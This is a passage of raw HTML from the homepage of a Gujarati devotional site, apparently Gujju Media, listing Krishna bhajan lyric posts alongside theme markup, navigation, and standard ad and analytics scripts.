				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0023870779112864"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZVJDT1J40N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZVJDT1J40N');
</script><link rel="icon" href="https://www.gujjumedia.com/wp-content/uploads/2023/07/cropped-Gujju-Media_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gujjumedia.com/wp-content/uploads/2023/07/cropped-Gujju-Media_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gujjumedia.com/wp-content/uploads/2023/07/cropped-Gujju-Media_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gujjumedia.com/wp-content/uploads/2023/07/cropped-Gujju-Media_Logo-270x270.png" />


</head>

<body class="home wp-singular page-template page-template-page-templates page-template-no-wrapper page-template-page-templatesno-wrapper-php page page-id-786 wp-theme-smart-mag no-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-12 elementor-page elementor-page-786">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ar-bunyad-thumb" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/gujjumedia" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/gujjumediaofficial/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="fixed" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<span class="h-date">
	Thursday, January 22</span>				</div>

							
				<div class="items items-center ">
					<a href="https://www.gujjumedia.com/" title="Gujju Media" rel="home" class="logo-link ts-logo logo-is-image">
		<h1>
			
				
					<img src="https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo-white.png" class="logo-image logo-image-dark" alt="Gujju Media" width="150" height="128"/><img src="https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo.png" class="logo-image" alt="Gujju Media" width="176" height="150"/>
									 
					</h1>
	</a>				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/gujjumedia" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.youtube.com/gujjumedia" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="https://www.instagram.com/gujjumediaofficial/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-786 current_page_item menu-item-3475"><a href="https://www.gujjumedia.com/" aria-current="page">Home</a></li>
<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-2 menu-item-3507"><a href="https://www.gujjumedia.com/category/dharmik/">Dharmik</a>
<ul class="sub-menu">
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-3 menu-item-3508"><a href="https://www.gujjumedia.com/category/dharmik/bhajan/">Bhajan</a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-3509"><a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/">Krishna Bhajan</a></li>
	</ul>
</li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.gujjumedia.com/" title="Gujju Media" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo-white.png" class="logo-image logo-image-dark" alt="Gujju Media" width="150" height="128"/><img src="https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo.png" class="logo-image" alt="Gujju Media" width="176" height="150"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main-full">
	
	<div id="post-786" class="page-content post-786 page type-page status-publish">

				<div data-elementor-type="wp-page" data-elementor-id="786" class="elementor elementor-786">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-7bb5416 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7bb5416" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d18b85" data-id="3d18b85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-822f178 elementor-widget elementor-widget-smartmag-featgrid" data-id="822f178" data-element_type="widget" data-widget_type="smartmag-featgrid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-feat-grid block-sc" data-id="2">

				
			<div class="block-content">
					
<section class="feat-grid feat-grid-b static feat-grid-full feat-grid-b-full feat-grid-height">

	<div class="slides" data-parallax>
	
	
					<div class="items-wrap slide-wrap">
					
							
				<div class="item item-large item-main item-1 pos-bot">

					
<article class="l-post grid-overlay grid-overlay-a hover-zoom">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 1200px) 100vw, 1200px" data-ratio="1.7777777777778"></span></a>			
			
			
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

			<div class="post-meta post-meta-a meta-contrast"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2></div>			
			
			
		</div>

			</div>
	
</article>
				</div>
							
							
				<div class="item item-medium item-2 pos-bot">

					
<article class="l-post grid-overlay grid-overlay-a hover-zoom">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg" class="img bg-cover wp-post-image attachment-bunyad-768 size-bunyad-768 lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 768px) 50vw, 550px" data-ratio="1.7777777777778"></span></a>			
			
			
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

			<div class="post-meta post-meta-a meta-contrast"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h2></div>			
			
			
		</div>

			</div>
	
</article>
				</div>
							
							
				<div class="item item-medium item-3 pos-bot">

					
<article class="l-post grid-overlay grid-overlay-a hover-zoom">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg" class="img bg-cover wp-post-image attachment-bunyad-768 size-bunyad-768 lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 768px) 50vw, 550px" data-ratio="1.7777777777778"></span></a>			
			
			
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

			<div class="post-meta post-meta-a meta-contrast"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h2></div>			
			
			
		</div>

			</div>
	
</article>
				</div>
							
							
					</div>
		
		</div>

</section>
			</div>

		</section>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-aab5c4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aab5c4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdf4a3e" data-id="fdf4a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf116e3 elementor-widget elementor-widget-smartmag-grid" data-id="bf116e3" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-grid block-sc" data-id="3">

								
							
				<div class="block-head block-head-b is-left">

					<h4 class="heading"><span class="color">Editors'</span> Choice</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f64193 elementor-hidden-phone elementor-widget elementor-widget-smartmag-codes" data-id="5f64193" data-element_type="widget" data-widget_type="smartmag-codes.default">
				<div class="elementor-widget-container">
					<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="noopener"><img loading="lazy" decoding="async" loading="lazy" src="https://smartmag.theme-sphere.com/good-news/wp-content/uploads/sites/6/2021/01/SMARTMAG-BANNER-1200-15@2x-1.jpg" width="1200" height="250" alt="Demo" /></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-586c5c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="586c5c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9921d67 main-content" data-id="9921d67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fcfe03 elementor-widget elementor-widget-smartmag-postslist" data-id="4fcfe03" data-element_type="widget" data-widget_type="smartmag-postslist.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-posts-list block-sc mb-none" data-id="4">

								
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading"><span class="color">Latest In</span> Tech</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-list loop-sep loop-list-sep grid grid-1 md:grid-1 sm:grid-1">

				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-3-2" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna bhajan songs are very popular in the world. One of the most favorite bhajan is &#8220;Kanji Tari Maa Kese Pan&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>
				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-3-2" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

